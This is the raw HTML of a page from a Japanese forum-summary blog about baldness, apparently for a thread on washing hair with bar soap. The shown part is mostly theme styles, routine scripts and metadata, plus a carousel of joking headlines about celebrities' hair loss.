.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"53d7449565"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=147410' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage231106p/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2023/11/03(金) 15:08:11.880 ID:vskLXODX0 ふだん使ってるサクセスよりめっちゃゴワゴワする">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage231106p/"
  },
  "headline": "【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2023-11-06T21:11:00+09:00",
  "dateModified": "2023-11-06T21:11:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2023/11/03(金) 15:08:11.880 ID:vskLXODX0 ふだん使ってるサクセスよりめっちゃゴワゴワする…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-147410 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-88 categoryid-9 tagid-13 tagid-12 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
